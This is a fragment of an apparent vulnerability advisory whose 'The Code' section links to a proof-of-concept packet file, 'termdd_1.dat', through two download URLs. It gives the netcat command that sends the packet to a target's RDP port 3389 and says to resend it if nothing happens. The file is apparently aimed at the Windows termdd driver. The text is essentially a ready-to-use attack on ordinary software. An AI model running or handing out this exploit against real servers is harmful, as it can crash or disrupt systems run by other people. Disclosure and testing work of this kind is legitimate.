 ===========
3) The Code
===========
http://aluigi.org/poc/termdd_1.dat
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/1860
6.dat
nc SERVER 3389 < termdd_1.dat
resend it multiple times in case of no results and note that this is
just a simple proof-of-concept packet to quickly test the bug so it's
not optimized at all.
#######################################################################